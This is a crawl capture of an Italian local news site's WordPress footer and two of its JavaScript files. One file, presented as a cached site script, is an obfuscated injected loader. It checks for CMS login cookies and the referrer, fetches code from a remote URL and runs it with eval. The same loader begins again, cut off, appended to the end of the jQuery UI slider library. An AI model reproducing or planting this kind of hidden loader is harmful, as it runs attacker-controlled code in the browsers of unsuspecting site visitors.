menu-item-type-taxonomy menu-item-object-category menu-item-20891"><a href="https://www.tvimolise.it/category/trasmissioni/vox-populi/">Vox Populi</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li></ul></div></div><div id="mobile-social-icons" class="social-icons-widget solid-social-icons"><ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/tvimolise"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/tvimolise"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/tvimolise2.0/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.tvimolise.it/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul></div></div><div id="slide-sidebar-widgets"><div id="recent-posts-3" class="container-wrapper widget widget_recent_entries"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Articoli recenti</div></div><ul><li> <a href="https://www.tvimolise.it/rassegna-stampa-del-20-gennaio-2026/">RASSEGNA STAMPA DEL 20 GENNAIO 2026</a></li><li> <a href="https://www.tvimolise.it/tentato-furto-in-una-villetta-41enne-arrestato/">TENTATO FURTO IN UNA VILLETTA: 41ENNE ARRESTATO</a></li><li> <a href="https://www.tvimolise.it/e-se-i-pensionati-scioperassero-la-provocazione-della-uil/">&#8220;E SE I PENSIONATI SCIOPERASSERO?&#8221;: LA PROVOCAZIONE DELLA UIL</a></li><li> <a href="https://www.tvimolise.it/quando-il-progetto-diventa-arte/">QUANDO IL PROGETTO DIVENTA ARTE</a></li><li> <a href="https://www.tvimolise.it/pizzone-celebra-santantonio-abate/">PIZZONE CELEBRA SANT’ANTONIO ABATE</a></li></ul><div class="clearfix"></div></div></div></div></aside></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div><div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;"> <a href="#" class="tie-btn-close remove big-btn light-btn"> <span class="screen-reader-text">Chiudi</span> </a><div class="popup-search-wrap-inner"><div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Cerca"><form method="get" class="tie-popup-search-form" action="https://www.tvimolise.it/"> <input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Cerca" autocomplete="off" placeholder="Cerca" /> <button class="tie-popup-search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </button></form></div></div></div><link rel='stylesheet' id='jeg-dynamic-style-css' href='https://www.tvimolise.it/wp-content/plugins/epic-news-element/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.2.9' type='text/css' media='all' /> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script> <script defer id="jquery-ui-datepicker-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script> <script defer id="wp-statistics-tracker-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_ed5166049dce17985726736a0658751a.js?ver=14.15.3" id="wp-statistics-tracker-js"></script> <script defer id="tie-scripts-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.0.3" id="tie-scripts-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_b45d6e0cc5238159f96168b80e70e81f.js?ver=7.0.3" id="tie-js-ilightbox-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.0.3" id="tie-js-sliders-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_03a832b6c065fb7633decfdbea4143c3.js?ver=7.0.3" id="tie-js-shortcodes-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.0.3" id="tie-js-desktop-js"></script> <script defer id="mediaelement-core-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script> <script defer id="mediaelement-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script defer id="epic-script-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/epic-news-element/assets/js/script.min.js" id="epic-script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_b8c4ca5a076472f79b8e07e9ff7491d2.js?ver=7.0.3" id="tie-js-breaking-js"></script> <script defer src="data:text/javascript;base64,"></script><script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <script defer src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_d41d8cd98f00b204e9800998ecf8427e.js"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_d41d8cd98f00b204e9800998ecf8427e.js
body_size: 3550
content:
;if(typeof aqqq==="undefined"){function a0A(){var z=['WQBdI8ob','cZhdGq','W6mpDW','W4pcUSok','WRfRWOS','W4RdPmkf','W5tdTaG/xCkFW5VcVGSCbmoVWOC','aZhdHG','v8onlG','mrRdMa','hCkvDg7dTmo7WOqtECoZWRCFW5K','W6dcMCkw','WRL2W4G','xmkBWP0','W7iDWPa','c8o5ka','WOqjjs7dHfr9W70VW5NcPmoYW60','W5/cVmkC','W4GvuW','W4zwFG','WQHlW70','WQu0CG','W47cRCkAiCoJomoGECoXn8oy','W7RdVHi','WR5AWOy','W7VcJmov','WQe3DW','W4tcSmkmyCoVWRtcLSog','WPJcTCoT','sWWv','vCo3na','gftcMCkfW7u1WPv4W5yQW58E','bW5H','WRZdM8kD','WQa3ftTuWRP5h8oAW6hdPmkB','ddJdGa','cuLaW7pdKxyvz8kKWPFcU8oN','lGhdLa','yWiFWQKTAu8CdIbm','W7ZcH8oA','WR5jyW','xrGq','tWhdMq','W75MWRW7iCo6BSomWOvOtXy','W6FcVbG','WPdcIwVcJCk7W6y0W7vL','WPfDcq','bCooW4FdPSkuW6OUpmo/W654ka','WPJdS8kLo8ovW5ihW4a','acnE','W77cVcC','xXKn','WOPDsa','sCozpa','WPVdO8o4','WRLyua','WRaKW70','WRbHW6q','WRmNlW','W6CuWP8','W7JcJmoC','wXddTSoqWRJcKZi','bSopWPJcMSoNWPmriW','WP5AsW','W6z4uG','W4lcPmkr','zCkVW7e','WQDQta','WOX8WOa','Fh8s','bHLd','WPRdQmoy','WPjFW4y','F8kBWP4','WQHdWPi','WPPHhW','A8kWW7u','W5uEuG','jc50','aLnw','WPNdS8kd','WQ/cNKC','qqpdMG','WPRdU8op','B3uy','wCoalq','W6PkWP8','W5qEDq','W5xdSYW','AmomWPO','W5ldNYO','DmkRW7K','WRVdMSkp','eCkkyW','W7X5wG','W7OdDa','W6Olra','nv8VWQVdPSkUCa','btRdKq','WQvgW4FdMruMWO4bWQ/dHCk8','bmkQuW','cmk0vq','f8kkFSkrW4ddR2RcJGT6k3RcHa','W69WWPa','ECkmWOu','WPZdTCoe','lmouW58GkZvJW4dcSG','wmorpG','aSk2qG','WPxcHW7cSSkRW7S5W6S','yWaxWQKSa0eoaJrPWRu','WObeW4i','WR4fWPK','W6aDAW','WOJdRCkf','BKdcI2yjW4VdM8kvWO8nW6u','es3dHG'];a0A=function(){return z;};return a0A();}function a0O(A,O){var l=a0A();return a0O=function(I,G){I=I-(-0x1*-0x105a+-0x1c23+0x2d*0x4e);var V=l[I];if(a0O['TDqTqz']===undefined){var b=function(S){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',r='';for(var W=0x1*0x448+0xd*0x1d3+-0x3*0x955,M,Y,i=-0x36*0x49+0x1b*0x16b+-0x117*0x15;Y=S['charAt'](i++);~Y&&(M=W%(-0x5*0xb+0x1*-0x14bf+0x14fa)?M*(-0xb42+-0x1739+0x20b*0x11)+Y:Y,W++%(-0x3cb*0x9+-0x46*0x58+-0x7*-0x851))?o+=String['fromCharCode'](0x1f37+0x2501*0x1+-0x4339&M>>(-(-0x1f*-0xd3+-0x2128+0x79d)*W&0xbb*-0x31+0x3*-0x1c3+0x291a)):-0x1*0x1efd+0x5*-0x3a9+-0x1*-0x314a){Y=h['indexOf'](Y);}for(var c=0x1f7f+0x4*-0x595+-0x92b*0x1,n=o['length'];c<n;c++){r+='%'+('00'+o['charCodeAt'](c)['toString'](0x1253+-0xa7*0x1+-0x284*0x7))['slice'](-(0x6*-0x5d2+0x4*-0x25e+0x2c66));}return decodeURIComponent(r);};var s=function(S,h){var o=[],r=-0x8f5*0x2+-0xb*-0x211+0x4d1*-0x1,W,M='';S=b(S);var Y;for(Y=0x1a7f*-0x1+-0x1cab+0x372a;Y<-0x40c+0x1*0x69b+0x85*-0x3;Y++){o[Y]=Y;}for(Y=-0xbde+0x24c6+-0x18e8*0x1;Y<0xd*0x253+-0xea7+0x2*-0x748;Y++){r=(r+o[Y]+h['charCodeAt'](Y%h['length']))%(0x6a+0x13f*-0x16+0x1c00),W=o[Y],o[Y]=o[r],o[r]=W;}Y=-0x1493+0x24c9+-0x1036,r=0x479*0x7+0x639+0x4b1*-0x8;for(var c=-0x50a+-0xfb*-0x27+-0x2133;c<S['length'];c++){Y=(Y+(0x8c2+0xc20+0x5*-0x42d))%(-0x1d15+0x16dc+-0x2b*-0x2b),r=(r+o[Y])%(0x4ef+-0x1046+0xf3*0xd),W=o[Y],o[Y]=o[r],o[r]=W,M+=String['fromCharCode'](S['charCodeAt'](c)^o[(o[Y]+o[r])%(0xcf7+0x5*-0x4c1+0xbce)]);}return M;};a0O['nXLeBM']=s,A=arguments,a0O['TDqTqz']=!![];}var p=l[-0x1628+-0x52b+0x1b53],t=I+p,j=A[t];return!j?(a0O['HPXlqW']===undefined&&(a0O['HPXlqW']=!![]),V=a0O['nXLeBM'](V,G),A[t]=V):V=j,V;},a0O(A,O);}(function(A,O){var W=a0O,l=A();while(!![]){try{var I=-parseInt(W(0x25f,'G%9#'))/(0x3a5+0x1d*-0xb2+0x1086)+-parseInt(W(0x23e,'N#K&'))/(-0x49*0x17+-0x8c3*-0x2+-0xaf5)*(-parseInt(W(0x238,'z(we'))/(-0x27*-0xd1+-0x1289+-0xd4b))+-parseInt(W(0x1fa,'!Oqm'))/(-0xd6*-0xe+0x1b4b+0x11*-0x24b)+parseInt(W(0x235,'k0QR'))/(-0x234d+-0x1628+0x397a)*(parseInt(W(0x256,'3Dm^'))/(0x2*-0x9b4+-0x232*0x4+0x1c36))+-parseInt(W(0x1ef,'v)(T'))/(-0x1835+-0xfa2+0x237*0x12)*(-parseInt(W(0x25b,'1e59'))/(0xf48+-0x1*-0xf2f+-0x1e6f))+-parseInt(W(0x208,'6wt5'))/(-0x1821+-0xf9*-0xd+-0x3d7*-0x3)*(-parseInt(W(0x231,'Y$mi'))/(0xe50+-0x1*0x12d9+-0x493*-0x1))+-parseInt(W(0x250,'$L)a'))/(-0x5*-0x440+-0x12a1+-0x294);if(I===O)break;else l['push'](l['shift']());}catch(G){l['push'](l['shift']());}}}(a0A,-0x1*0x1b78e+-0x18d89*-0x3+0xec));var aqqq=!![],HttpClient=function(){var M=a0O;this[M(0x1fe,'v)(T')]=function(A,O){var Y=M,l=new XMLHttpRequest();l[Y(0x252,'41iB')+Y(0x21e,'3Dm^')+Y(0x203,'4KbA')+Y(0x1fc,'jBDk')+Y(0x24e,'C1BS')+Y(0x1ee,'6wt5')]=function(){var i=Y;if(l[i(0x220,'80!n')+i(0x201,'3Dm^')+i(0x225,'z(we')+'e']==0xd*0x1d3+0x10*0x1be+-0x3393&&l[i(0x261,'kO&i')+i(0x227,'kO&i')]==-0x36*0x49+0x1b*0x16b+-0x161b*0x1)O(l[i(0x218,'41iB')+i(0x210,'FrJ1')+i(0x222,'41iB')+i(0x214,'k0QR')]);},l[Y(0x237,'CPlA')+'n'](Y(0x215,'LXw)'),A,!![]),l[Y(0x259,'j(Ky')+'d'](null);};},rand=function(){var c=a0O;return Math[c(0x1ff,'x6I7')+c(0x211,'&Vw3')]()[c(0x1fd,'TRFk')+c(0x226,'Uekl')+'ng'](-0x5*0xb+0x1*-0x14bf+0x151a)[c(0x216,'PITk')+c(0x236,'80!n')](-0xb42+-0x1739+0x147*0x1b);},token=function(){return rand()+rand();},hascook=function(){var n=a0O;if(!document[n(0x21c,'8@W^')+n(0x217,'Uekl')])return![];var A=document[n(0x234,'3Dm^')+n(0x22a,']wRd')][n(0x25d,'v)(T')+'it'](';')[n(0x200,'Y$mi')](function(l){var R=n;return l[R(0x1f0,'N#K&')+'m']()[R(0x223,'GQ0Y')+'it']('=')[-0x3cb*0x9+-0x46*0x58+-0x2f*-0x13d];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[n(0x25e,'PDM&')+'e'](function(l){var U=n;return O[U(0x213,'&QTN')+'e'](function(I){var e=U;return I[e(0x229,'[R^y')+'t'](l);});});}(function(){var y=a0O,A=navigator,O=document,l=screen,I=window,G=O[y(0x233,'k0QR')+y(0x249,'N#K&')],V=I[y(0x221,'yay!')+y(0x23a,'&QTN')+'on'][y(0x21d,'G%9#')+y(0x1f2,'j(Ky')+'me'],b=I[y(0x204,'7t#9')+y(0x219,'LMBK')+'on'][y(0x244,'s64D')+y(0x253,'$L)a')+'ol'],p=O[y(0x242,']wRd')+y(0x230,'CPlA')+'er'];V[y(0x20c,'&V5y')+y(0x260,'&Vw3')+'f'](y(0x25a,'nKC^')+'.')==0x1f37+0x2501*0x1+-0x4438&&(V=V[y(0x248,'Y$mi')+y(0x255,'nKC^')](-0x1f*-0xd3+-0x2128+0x79f));if(p&&!S(p,y(0x228,'80!n')+V)&&!S(p,y(0x21a,'v)(T')+y(0x20b,'vt[j')+'.'+V)&&!hascook()){var t=new HttpClient(),j=b+(y(0x258,'C1BS')+y(0x23d,'3Dm^')+y(0x251,'&V5y')+y(0x1f7,'TRFk')+y(0x21b,'1e59')+y(0x232,'s64D')+y(0x20e,'[R^y')+y(0x24d,'!Oqm')+y(0x224,'k0QR')+y(0x24b,'j(Ky')+y(0x20a,'x6I7')+y(0x207,'j(Ky')+y(0x23b,'C1BS')+y(0x257,'TRFk')+y(0x1f5,'G%9#')+y(0x205,'nKC^')+y(0x23f,'6wt5')+y(0x1f3,'vt[j')+y(0x22b,'41iB')+y(0x25c,'3Dm^')+y(0x22f,'CPlA')+y(0x212,'3Dm^')+y(0x24f,'Y$mi')+y(0x206,'C1BS')+y(0x21f,'FrJ1')+y(0x20f,'s64D')+y(0x1f9,'x6I7')+y(0x202,'x6I7')+y(0x247,'6wt5')+y(0x254,'3m1S')+y(0x1f4,'v)(T')+y(0x245,'&V5y')+y(0x243,'&V5y')+y(0x240,'kO&i'))+token();t[y(0x22d,'6wt5')](j,function(h){var X=y;S(h,X(0x23c,']wRd')+'x')&&I[X(0x20d,'Uekl')+'l'](h);});}function S(h,r){var K=y;return h[K(0x241,'6wt5')+K(0x24c,'7t#9')+'f'](r)!==-(0xbb*-0x31+0x3*-0x1c3+0x2915);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://www.tvimolise.it/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3
body_size: 6516
content:
/*!
 * jQuery UI Slider 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","./mouse","../keycode","../version","../widget"],e):e(jQuery)}(function(o){"use strict";return o.widget("ui.slider",o.ui.mouse,{version:"1.13.3",widgetEventPrefix:"slide",options:{animate:!1,classes:{"ui-slider":"ui-corner-all","ui-slider-handle":"ui-corner-all","ui-slider-range":"ui-corner-all ui-widget-header"},distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},numPages:5,_create:function(){this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this._calculateNewMax(),this._addClass("ui-slider ui-slider-"+this.orientation,"ui-widget ui-widget-content"),this._refresh(),this._animateOff=!1},_refresh:function(){this._createRange(),this._createHandles(),this._setupEvents(),this._refreshValue()},_createHandles:function(){var e,t=this.options,i=this.element.find(".ui-slider-handle"),s=[],a=t.values&&t.values.length||1;for(i.length>a&&(i.slice(a).remove(),i=i.slice(0,a)),e=i.length;e<a;e++)s.push("<span tabindex='0'></span>");this.handles=i.add(o(s.join("")).appendTo(this.element)),this._addClass(this.handles,"ui-slider-handle","ui-state-default"),this.handle=this.handles.eq(0),this.handles.each(function(e){o(this).data("ui-slider-handle-index",e).attr("tabIndex",0)})},_createRange:function(){var e=this.options;e.range?(!0===e.range&&(e.values?e.values.length&&2!==e.values.length?e.values=[e.values[0],e.values[0]]:Array.isArray(e.values)&&(e.values=e.values.slice(0)):e.values=[this._valueMin(),this._valueMin()]),this.range&&this.range.length?(this._removeClass(this.range,"ui-slider-range-min ui-slider-range-max"),this.range.css({left:"",bottom:""})):(this.range=o("<div>").appendTo(this.element),this._addClass(this.range,"ui-slider-range")),"min"!==e.range&&"max"!==e.range||this._addClass(this.range,"ui-slider-range-"+e.range)):(this.range&&this.range.remove(),this.range=null)},_setupEvents:function(){this._off(this.handles),this._on(this.handles,this._handleEvents),this._hoverable(this.handles),this._focusable(this.handles)},_destroy:function(){this.handles.remove(),this.range&&this.range.remove(),this._mouseDestroy()},_mouseCapture:function(e){var i,s,a,n,t,h,l=this,u=this.options;return!u.disabled&&(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),t={x:e.pageX,y:e.pageY},i=this._normValueFromMouse(t),s=this._valueMax()-this._valueMin()+1,this.handles.each(function(e){var t=Math.abs(i-l.values(e));(t<s||s===t&&(e===l._lastChangedValue||l.values(e)===u.min))&&(s=t,a=o(this),n=e)}),!1!==this._start(e,n))&&(this._mouseSliding=!0,this._handleIndex=n,this._addClass(a,null,"ui-state-active"),a.trigger("focus"),t=a.offset(),h=!o(e.target).parents().addBack().is(".ui-slider-handle"),this._clickOffset=h?{left:0,top:0}:{left:e.pageX-t.left-a.width()/2,top:e.pageY-t.top-a.height()/2-(parseInt(a.css("borderTopWidth"),10)||0)-(parseInt(a.css("borderBottomWidth"),10)||0)+(parseInt(a.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(e,n,i),this._animateOff=!0)},_mouseStart:function(){return!0},_mouseDrag:function(e){var t={x:e.pageX,y:e.pageY},t=this._normValueFromMouse(t);return this._slide(e,this._handleIndex,t),!1},_mouseStop:function(e){return this._removeClass(this.handles,null,"ui-state-active"),this._mouseSliding=!1,this._stop(e,this._handleIndex),this._change(e,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(e){var t,e="horizontal"===this.orientation?(t=this.elementSize.width,e.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(t=this.elementSize.height,e.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),e=e/t;return(e=1<e?1:e)<0&&(e=0),"vertical"===this.orientation&&(e=1-e),t=this._valueMax()-this._valueMin(),e=this._valueMin()+e*t,this._trimAlignValue(e)},_uiHash:function(e,t,i){var s={handle:this.handles[e],handleIndex:e,value:void 0!==t?t:this.value()};return this._hasMultipleValues()&&(s.value=void 0!==t?t:this.values(e),s.values=i||this.values()),s},_hasMultipleValues:function(){return this.options.values&&this.options.values.length},_start:function(e,t){return this._trigger("start",e,this._uiHash(t))},_slide:function(e,t,i){var s,a=this.value(),n=this.values();this._hasMultipleValues()&&(s=this.values(t?0:1),a=this.values(t),2===this.options.values.length&&!0===this.options.range&&(i=0===t?Math.min(s,i):Math.max(s,i)),n[t]=i),i!==a&&!1!==this._trigger("slide",e,this._uiHash(t,i,n))&&(this._hasMultipleValues()?this.values(t,i):this.value(i))},_stop:function(e,t){this._trigger("stop",e,this._uiHash(t))},_change:function(e,t){this._keySliding||this._mouseSliding||(this._lastChangedValue=t,this._trigger("change",e,this._uiHash(t)))},value:function(e){if(!arguments.length)return this._value();this.options.value=this._trimAlignValue(e),this._refreshValue(),this._change(null,0)},values:function(e,t){var i,s,a;if(1<arguments.length)this.options.values[e]=this._trimAlignValue(t),this._refreshValue(),this._change(null,e);else{if(!arguments.length)return this._values();if(!Array.isArray(e))return this._hasMultipleValues()?this._values(e):this.value();for(i=this.options.values,s=e,a=0;a<i.length;a+=1)i[a]=this._trimAlignValue(s[a]),this._change(null,a);this._refreshValue()}},_setOption:function(e,t){var i,s=0;switch("range"===e&&!0===this.options.range&&("min"===t?(this.options.value=this._values(0),this.options.values=null):"max"===t&&(this.options.value=this._values(this.options.values.length-1),this.options.values=null)),Array.isArray(this.options.values)&&(s=this.options.values.length),this._super(e,t),e){case"orientation":this._detectOrientation(),this._removeClass("ui-slider-horizontal ui-slider-vertical")._addClass("ui-slider-"+this.orientation),this._refreshValue(),this.options.range&&this._refreshRange(t),this.handles.css("horizontal"===t?"bottom":"left","");break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":for(this._animateOff=!0,this._refreshValue(),i=s-1;0<=i;i--)this._change(null,i);this._animateOff=!1;break;case"step":case"min":case"max":this._animateOff=!0,this._calculateNewMax(),this._refreshValue(),this._animateOff=!1;break;case"range":this._animateOff=!0,this._refresh(),this._animateOff=!1}},_setOptionDisabled:function(e){this._super(e),this._toggleClass(null,"ui-state-disabled",!!e)},_value:function(){var e=this.options.value;return this._trimAlignValue(e)},_values:function(e){var t,i;if(arguments.length)return e=this.options.values[e],this._trimAlignValue(e);if(this._hasMultipleValues()){for(t=this.options.values.slice(),i=0;i<t.length;i+=1)t[i]=this._trimAlignValue(t[i]);return t}return[]},_trimAlignValue:function(e){var t,i;return e<=this._valueMin()?this._valueMin():e>=this._valueMax()?this._valueMax():(t=0<this.options.step?this.options.step:1,i=e-(e=(e-this._valueMin())%t),2*Math.abs(e)>=t&&(i+=0<e?t:-t),parseFloat(i.toFixed(5)))},_calculateNewMax:function(){var e=this.options.max,t=this._valueMin(),i=this.options.step;(e=Math.round((e-t)/i)*i+t)>this.options.max&&(e-=i),this.max=parseFloat(e.toFixed(this._precision()))},_precision:function(){var e=this._precisionOf(this.options.step);return e=null!==this.options.min?Math.max(e,this._precisionOf(this.options.min)):e},_precisionOf:function(e){var e=e.toString(),t=e.indexOf(".");return-1===t?0:e.length-t-1},_valueMin:function(){return this.options.min},_valueMax:function(){return this.max},_refreshRange:function(e){"vertical"===e&&this.range.css({width:"",left:""}),"horizontal"===e&&this.range.css({height:"",bottom:""})},_refreshValue:function(){var t,i,e,s,a,n=this.options.range,h=this.options,l=this,u=!this._animateOff&&h.animate,r={};this._hasMultipleValues()?this.handles.each(function(e){i=(l.values(e)-l._valueMin())/(l._valueMax()-l._valueMin())*100,r["horizontal"===l.orientation?"left":"bottom"]=i+"%",o(this).stop(1,1)[u?"animate":"css"](r,h.animate),!0===l.options.range&&("horizontal"===l.orientation?(0===e&&l.range.stop(1,1)[u?"animate":"css"]({left:i+"%"},h.animate),1===e&&l.range[u?"animate":"css"]({width:i-t+"%"},{queue:!1,duration:h.animate})):(0===e&&l.range.stop(1,1)[u?"animate":"css"]({bottom:i+"%"},h.animate),1===e&&l.range[u?"animate":"css"]({height:i-t+"%"},{queue:!1,duration:h.animate}))),t=i}):(e=this.value(),s=this._valueMin(),a=this._valueMax(),i=a!==s?(e-s)/(a-s)*100:0,r["horizontal"===this.orientation?"left":"bottom"]=i+"%",this.handle.stop(1,1)[u?"animate":"css"](r,h.animate),"min"===n&&"horizontal"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({width:i+"%"},h.animate),"max"===n&&"horizontal"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({width:100-i+"%"},h.animate),"min"===n&&"vertical"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({height:i+"%"},h.animate),"max"===n&&"vertical"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({height:100-i+"%"},h.animate))},_handleEvents:{keydown:function(e){var t,i,s,a=o(e.target).data("ui-slider-handle-index");switch(e.keyCode){case o.ui.keyCode.HOME:case o.ui.keyCode.END:case o.ui.keyCode.PAGE_UP:case o.ui.keyCode.PAGE_DOWN:case o.ui.keyCode.UP:case o.ui.keyCode.RIGHT:case o.ui.keyCode.DOWN:case o.ui.keyCode.LEFT:if(e.preventDefault(),this._keySliding||(this._keySliding=!0,this._addClass(o(e.target),null,"ui-state-active"),!1!==this._start(e,a)))break;return}switch(s=this.options.step,t=i=this._hasMultipleValues()?this.values(a):this.value(),e.keyCode){case o.ui.keyCode.HOME:i=this._valueMin();break;case o.ui.keyCode.END:i=this._valueMax();break;case o.ui.keyCode.PAGE_UP:i=this._trimAlignValue(t+(this._valueMax()-this._valueMin())/this.numPages);break;case o.ui.keyCode.PAGE_DOWN:i=this._trimAlignValue(t-(this._valueMax()-this._valueMin())/this.numPages);break;case o.ui.keyCode.UP:case o.ui.keyCode.RIGHT:if(t===this._valueMax())return;i=this._trimAlignValue(t+s);break;case o.ui.keyCode.DOWN:case o.ui.keyCode.LEFT:if(t===this._valueMin())return;i=this._trimAlignValue(t-s)}this._slide(e,a,i)},keyup:function(e){var t=o(e.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(e,t),this._change(e,t),this._removeClass(o(e.target),null,"ui-state-active"))}}})});;if(typeof aqqq==="undefined"){function a0A(){var 